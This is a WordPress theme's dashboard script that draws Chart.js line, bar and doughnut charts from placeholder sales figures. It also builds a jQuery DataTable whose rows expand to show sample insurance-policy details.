--- FILE ---
content_type: application/javascript
request_url: https://javkokox.com/wp-content/themes/kokox/js/dashboard.js?ver=2.6.2
body_size: 2719
content:
(function($) {
  'use strict';
  $(function() {
    if ($("#order-chart").length) {
      var areaData = {
        labels: ["10","","","20","","","30","","","40","","", "50","","", "60","","","70"],
        datasets: [
          {
            data: [200, 480, 700, 600, 620, 350, 380, 350, 850, "600", "650", "350", "590", "350", "620", "500", "990", "780", "650"],
            borderColor: [
              '#4747A1'
            ],
            borderWidth: 2,
            fill: false,
            label: "Orders"
          },
          {
            data: [400, 450, 410, 500, 480, 600, 450, 550, 460, "560", "450", "700", "450", "640", "550", "650", "400", "850", "800"],
            borderColor: [
              '#F09397'
            ],
            borderWidth: 2,
            fill: false,
            label: "Downloads"
          }
        ]
      };
      var areaOptions = {
        responsive: true,
        maintainAspectRatio: true,
        plugins: {
          filler: {
            propagate: false
          }
        },
        scales: {
          xAxes: [{
            display: true,
            ticks: {
              display: true,
              padding: 10,
              fontColor:"#6C7383"
            },
            gridLines: {
              display: false,
              drawBorder: false,
              color: 'transparent',
              zeroLineColor: '#eeeeee'
            }
          }],
          yAxes: [{
            display: true,
            ticks: {
              display: true,
              autoSkip: false,
              maxRotation: 0,
              stepSize: 200,
              min: 200,
              max: 1200,
              padding: 18,
              fontColor:"#6C7383"
            },
            gridLines: {
              display: true,
              color:"#f2f2f2",
              drawBorder: false
            }
          }]
        },
        legend: {
          display: false
        },
        tooltips: {
          enabled: true
        },
        elements: {
          line: {
            tension: .35
          },
          point: {
            radius: 0
          }
        }
      }
      var revenueChartCanvas = $("#order-chart").get(0).getContext("2d");
      var revenueChart = new Chart(revenueChartCanvas, {
        type: 'line',
        data: areaData,
        options: areaOptions
      });
    }
    if ($("#order-chart-dark").length) {
      var areaData = {
        labels: ["10","","","20","","","30","","","40","","", "50","","", "60","","","70"],
        datasets: [
          {
            data: [200, 480, 700, 600, 620, 350, 380, 350, 850, "600", "650", "350", "590", "350", "620", "500", "990", "780", "650"],
            borderColor: [
              '#4747A1'
            ],
            borderWidth: 2,
            fill: false,
            label: "Orders"
          },
          {
            data: [400, 450, 410, 500, 480, 600, 450, 550, 460, "560", "450", "700", "450", "640", "550", "650", "400", "850", "800"],
            borderColor: [
              '#F09397'
            ],
            borderWidth: 2,
            fill: false,
            label: "Downloads"
          }
        ]
      };
      var areaOptions = {
        responsive: true,
        maintainAspectRatio: true,
        plugins: {
          filler: {
            propagate: false
          }
        },
        scales: {
          xAxes: [{
            display: true,
            ticks: {
              display: true,
              padding: 10,
              fontColor:"#fff"
            },
            gridLines: {
              display: false,
              drawBorder: false,
              color: 'transparent',
              zeroLineColor: '#575757'
            }
          }],
          yAxes: [{
            display: true,
            ticks: {
              display: true,
              autoSkip: false,
              maxRotation: 0,
              stepSize: 200,
              min: 200,
              max: 1200,
              padding: 18,
              fontColor:"#fff"
            },
            gridLines: {
              display: true,
              color:"#575757",
              drawBorder: false
            }
          }]
        },
        legend: {
          display: false
        },
        tooltips: {
          enabled: true
        },
        elements: {
          line: {
            tension: .35
          },
          point: {
            radius: 0
          }
        }
      }
      var revenueChartCanvas = $("#order-chart-dark").get(0).getContext("2d");
      var revenueChart = new Chart(revenueChartCanvas, {
        type: 'line',
        data: areaData,
        options: areaOptions
      });
    }
    if ($("#sales-chart").length) {
      var SalesChartCanvas = $("#sales-chart").get(0).getContext("2d");
      var SalesChart = new Chart(SalesChartCanvas, {
        type: 'bar',
        data: {
          labels: ["Jan", "Feb", "Mar", "Apr", "May"],
          datasets: [{
              label: 'Offline Sales',
              data: [480, 230, 470, 210, 330],
              backgroundColor: '#98BDFF'
            },
            {
              label: 'Online Sales',
              data: [400, 340, 550, 480, 170],
              backgroundColor: '#4B49AC'
            }
          ]
        },
        options: {
          cornerRadius: 5,
          responsive: true,
          maintainAspectRatio: true,
          layout: {
            padding: {
              left: 0,
              right: 0,
              top: 20,
              bottom: 0
            }
          },
          scales: {
            yAxes: [{
              display: true,
              gridLines: {
                display: true,
                drawBorder: false,
                color: "#F2F2F2"
              },
              ticks: {
                display: true,
                min: 0,
                max: 560,
                callback: function(value, index, values) {
                  return  value + '$' ;
                },
                autoSkip: true,
                maxTicksLimit: 10,
                fontColor:"#6C7383"
              }
            }],
            xAxes: [{
              stacked: false,
              ticks: {
                beginAtZero: true,
                fontColor: "#6C7383"
              },
              gridLines: {
                color: "rgba(0, 0, 0, 0)",
                display: false
              },
              barPercentage: 1
            }]
          },
          legend: {
            display: false
          },
          elements: {
            point: {
              radius: 0
            }
          }
        },
      });
      document.getElementById('sales-legend').innerHTML = SalesChart.generateLegend();
    }
    if ($("#sales-chart-dark").length) {
      var SalesChartCanvas = $("#sales-chart-dark").get(0).getContext("2d");
      var SalesChart = new Chart(SalesChartCanvas, {
        type: 'bar',
        data: {
          labels: ["Jan", "Feb", "Mar", "Apr", "May"],
          datasets: [{
              label: 'Offline Sales',
              data: [480, 230, 470, 210, 330],
              backgroundColor: '#98BDFF'
            },
            {
              label: 'Online Sales',
              data: [400, 340, 550, 480, 170],
              backgroundColor: '#4B49AC'
            }
          ]
        },
        options: {
          cornerRadius: 5,
          responsive: true,
          maintainAspectRatio: true,
          layout: {
            padding: {
              left: 0,
              right: 0,
              top: 20,
              bottom: 0
            }
          },
          scales: {
            yAxes: [{
              display: true,
              gridLines: {
                display: true,
                drawBorder: false,
                color: "#575757"
              },
              ticks: {
                display: true,
                min: 0,
                max: 500,
                callback: function(value, index, values) {
                  return  value + '$' ;
                },
                autoSkip: true,
                maxTicksLimit: 10,
                fontColor:"#F0F0F0"
              }
            }],
            xAxes: [{
              stacked: false,
              ticks: {
                beginAtZero: true,
                fontColor: "#F0F0F0"
              },
              gridLines: {
                color: "#575757",
                display: false
              },
              barPercentage: 1
            }]
          },
          legend: {
            display: false
          },
          elements: {
            point: {
              radius: 0
            }
          }
        },
      });
      document.getElementById('sales-legend').innerHTML = SalesChart.generateLegend();
    }
    if ($("#north-america-chart").length) {
      var areaData = {
        labels: ["Jan", "Feb", "Mar"],
        datasets: [{
            data: [100, 50, 50],
            backgroundColor: [
               "#4B49AC","#FFC100", "#248AFD",
            ],
            borderColor: "rgba(0,0,0,0)"
          }
        ]
      };
      var areaOptions = {
        responsive: true,
        maintainAspectRatio: true,
        segmentShowStroke: false,
        cutoutPercentage: 78,
        elements: {
          arc: {
              borderWidth: 4
          }
        },      
        legend: {
          display: false
        },
        tooltips: {
          enabled: true
        },
        legendCallback: function(chart) { 
          var text = [];
          text.push('<div class="report-chart">');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[0] + '"></div><p class="mb-0">Offline sales</p></div>');
            text.push('<p class="mb-0">88333</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[1] + '"></div><p class="mb-0">Online sales</p></div>');
            text.push('<p class="mb-0">66093</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[2] + '"></div><p class="mb-0">Returns</p></div>');
            text.push('<p class="mb-0">39836</p>');
            text.push('</div>');
          text.push('</div>');
          return text.join("");
        },
      }
      var northAmericaChartPlugins = {
        beforeDraw: function(chart) {
          var width = chart.chart.width,
              height = chart.chart.height,
              ctx = chart.chart.ctx;
      
          ctx.restore();
          var fontSize = 3.125;
          ctx.font = "500 " + fontSize + "em sans-serif";
          ctx.textBaseline = "middle";
          ctx.fillStyle = "#13381B";
      
          var text = "90",
              textX = Math.round((width - ctx.measureText(text).width) / 2),
              textY = height / 2;
      
          ctx.fillText(text, textX, textY);
          ctx.save();
        }
      }
      var northAmericaChartCanvas = $("#north-america-chart").get(0).getContext("2d");
      var northAmericaChart = new Chart(northAmericaChartCanvas, {
        type: 'doughnut',
        data: areaData,
        options: areaOptions,
        plugins: northAmericaChartPlugins
      });
      document.getElementById('north-america-legend').innerHTML = northAmericaChart.generateLegend();
    }
    if ($("#north-america-chart-dark").length) {
      var areaData = {
        labels: ["Jan", "Feb", "Mar"],
        datasets: [{
            data: [100, 50, 50],
            backgroundColor: [
               "#4B49AC","#FFC100", "#248AFD",
            ],
            borderColor: "rgba(0,0,0,0)"
          }
        ]
      };
      var areaOptions = {
        responsive: true,
        maintainAspectRatio: true,
        segmentShowStroke: false,
        cutoutPercentage: 78,
        elements: {
          arc: {
              borderWidth: 4
          }
        },      
        legend: {
          display: false
        },
        tooltips: {
          enabled: true
        },
        legendCallback: function(chart) { 
          var text = [];
          text.push('<div class="report-chart">');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[0] + '"></div><p class="mb-0">Offline sales</p></div>');
            text.push('<p class="mb-0">88333</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[1] + '"></div><p class="mb-0">Online sales</p></div>');
            text.push('<p class="mb-0">66093</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[2] + '"></div><p class="mb-0">Returns</p></div>');
            text.push('<p class="mb-0">39836</p>');
            text.push('</div>');
          text.push('</div>');
          return text.join("");
        },
      }
      var northAmericaChartPlugins = {
        beforeDraw: function(chart) {
          var width = chart.chart.width,
              height = chart.chart.height,
              ctx = chart.chart.ctx;
      
          ctx.restore();
          var fontSize = 3.125;
          ctx.font = "500 " + fontSize + "em sans-serif";
          ctx.textBaseline = "middle";
          ctx.fillStyle = "#fff";
      
          var text = "90",
              textX = Math.round((width - ctx.measureText(text).width) / 2),
              textY = height / 2;
      
          ctx.fillText(text, textX, textY);
          ctx.save();
        }
      }
      var northAmericaChartCanvas = $("#north-america-chart-dark").get(0).getContext("2d");
      var northAmericaChart = new Chart(northAmericaChartCanvas, {
        type: 'doughnut',
        data: areaData,
        options: areaOptions,
        plugins: northAmericaChartPlugins
      });
      document.getElementById('north-america-legend').innerHTML = northAmericaChart.generateLegend();
    }

    if ($("#south-america-chart").length) {
      var areaData = {
        labels: ["Jan", "Feb", "Mar"],
        datasets: [{
            data: [60, 70, 70],
            backgroundColor: [
              "#4B49AC","#FFC100", "#248AFD",
            ],
            borderColor: "rgba(0,0,0,0)"
          }
        ]
      };
      var areaOptions = {
        responsive: true,
        maintainAspectRatio: true,
        segmentShowStroke: false,
        cutoutPercentage: 78,
        elements: {
          arc: {
              borderWidth: 4
          }
        },      
        legend: {
          display: false
        },
        tooltips: {
          enabled: true
        },
        legendCallback: function(chart) { 
          var text = [];
          text.push('<div class="report-chart">');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[0] + '"></div><p class="mb-0">Offline sales</p></div>');
            text.push('<p class="mb-0">495343</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[1] + '"></div><p class="mb-0">Online sales</p></div>');
            text.push('<p class="mb-0">630983</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[2] + '"></div><p class="mb-0">Returns</p></div>');
            text.push('<p class="mb-0">290831</p>');
            text.push('</div>');
          text.push('</div>');
          return text.join("");
        },
      }
      var southAmericaChartPlugins = {
        beforeDraw: function(chart) {
          var width = chart.chart.width,
              height = chart.chart.height,
              ctx = chart.chart.ctx;
      
          ctx.restore();
          var fontSize = 3.125;
          ctx.font = "600 " + fontSize + "em sans-serif";
          ctx.textBaseline = "middle";
          ctx.fillStyle = "#000";
      
          var text = "76",
              textX = Math.round((width - ctx.measureText(text).width) / 2),
              textY = height / 2;
      
          ctx.fillText(text, textX, textY);
          ctx.save();
        }
      }
      var southAmericaChartCanvas = $("#south-america-chart").get(0).getContext("2d");
      var southAmericaChart = new Chart(southAmericaChartCanvas, {
        type: 'doughnut',
        data: areaData,
        options: areaOptions,
        plugins: southAmericaChartPlugins
      });
      document.getElementById('south-america-legend').innerHTML = southAmericaChart.generateLegend();
    }
    if ($("#south-america-chart-dark").length) {
      var areaData = {
        labels: ["Jan", "Feb", "Mar"],
        datasets: [{
            data: [60, 70, 70],
            backgroundColor: [
              "#4B49AC","#FFC100", "#248AFD",
            ],
            borderColor: "rgba(0,0,0,0)"
          }
        ]
      };
      var areaOptions = {
        responsive: true,
        maintainAspectRatio: true,
        segmentShowStroke: false,
        cutoutPercentage: 78,
        elements: {
          arc: {
              borderWidth: 4
          }
        },      
        legend: {
          display: false
        },
        tooltips: {
          enabled: true
        },
        legendCallback: function(chart) { 
          var text = [];
          text.push('<div class="report-chart">');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[0] + '"></div><p class="mb-0">Offline sales</p></div>');
            text.push('<p class="mb-0">495343</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[1] + '"></div><p class="mb-0">Online sales</p></div>');
            text.push('<p class="mb-0">630983</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[2] + '"></div><p class="mb-0">Returns</p></div>');
            text.push('<p class="mb-0">290831</p>');
            text.push('</div>');
          text.push('</div>');
          return text.join("");
        },
      }
      var southAmericaChartPlugins = {
        beforeDraw: function(chart) {
          var width = chart.chart.width,
              height = chart.chart.height,
              ctx = chart.chart.ctx;
      
          ctx.restore();
          var fontSize = 3.125;
          ctx.font = "600 " + fontSize + "em sans-serif";
          ctx.textBaseline = "middle";
          ctx.fillStyle = "#fff";
      
          var text = "76",
              textX = Math.round((width - ctx.measureText(text).width) / 2),
              textY = height / 2;
      
          ctx.fillText(text, textX, textY);
          ctx.save();
        }
      }
      var southAmericaChartCanvas = $("#south-america-chart-dark").get(0).getContext("2d");
      var southAmericaChart = new Chart(southAmericaChartCanvas, {
        type: 'doughnut',
        data: areaData,
        options: areaOptions,
        plugins: southAmericaChartPlugins
      });
      document.getElementById('south-america-legend').innerHTML = southAmericaChart.generateLegend();
    }

    function format ( d ) {
      // `d` is the original data object for the row
      return '<table cellpadding="5" cellspacing="0" border="0" style="width:100%;">'+
          '<tr class="expanded-row">'+
              '<td colspan="8" class="row-bg"><div><div class="d-flex justify-content-between"><div class="cell-hilighted"><div class="d-flex mb-2"><div class="me-2 min-width-cell"><p>Policy start date</p><h6>25/04/2020</h6></div><div class="min-width-cell"><p>Policy end date</p><h6>24/04/2021</h6></div></div><div class="d-flex"><div class="me-2 min-width-cell"><p>Sum insured</p><h5>$26,000</h5></div><div class="min-width-cell"><p>Premium</p><h5>$1200</h5></div></div></div><div class="expanded-table-normal-cell"><div class="me-2 mb-4"><p>Quote no.</p><h6>Incs234</h6></div><div class="me-2"><p>Vehicle Reg. No.</p><h6>KL-65-A-7004</h6></div></div><div class="expanded-table-normal-cell"><div class="me-2 mb-4"><p>Policy number</p><h6>Incsq123456</h6></div><div class="me-2"><p>Policy number</p><h6>Incsq123456</h6></div></div><div class="expanded-table-normal-cell"><div class="me-2 mb-3 d-flex"><div class="highlighted-alpha"> A</div><div><p>Agent / Broker</p><h6>Abcd Enterprices</h6></div></div><div class="me-2 d-flex"> <img src="../../images/faces/face5.jpg" alt="profile"/><div><p>Policy holder Name & ID Number</p><h6>Phillip Harris / 1234567</h6></div></div></div><div class="expanded-table-normal-cell"><div class="me-2 mb-4"><p>Branch</p><h6>Koramangala, Chicago</h6></div></div><div class="expanded-table-normal-cell"><div class="me-2 mb-4"><p>Channel</p><h6>Online</h6></div></div></div></div></td>'
          '</tr>'+
      '</table>';
  }
  var table = $('#example').DataTable( {
    "ajax": "../../js/data.txt",
    "columns": [
        { "data": "Quote" },
        { "data": "Product" },
        { "data": "Business" },
        { "data": "Policy" }, 
        { "data": "Premium" }, 
        { "data": "Status" }, 
        { "data": "Updated" }, 
        {
          "className":      'details-control',
          "orderable":      false,
          "data":           null,
          "defaultContent": ''
        }
    ],
    "order": [[1, 'asc']],
    "paging":   false,
    "ordering": true,
    "info":     false,
    "filter": false,
    columnDefs: [{
      orderable: false,
      className: 'select-checkbox',
      targets: 0
    }],
    select: {
      style: 'os',
      selector: 'td:first-child'
    }
  } );
$('#example tbody').on('click', 'td.details-control', function () {
  var tr = $(this).closest('tr');
  var row = table.row( tr );

  if ( row.child.isShown() ) {
      // This row is already open - close it
      row.child.hide();
      tr.removeClass('shown');
  }
  else {
      // Open this row
      row.child( format(row.data()) ).show();
      tr.addClass('shown');
  }
} );
  
  });
})(jQuery);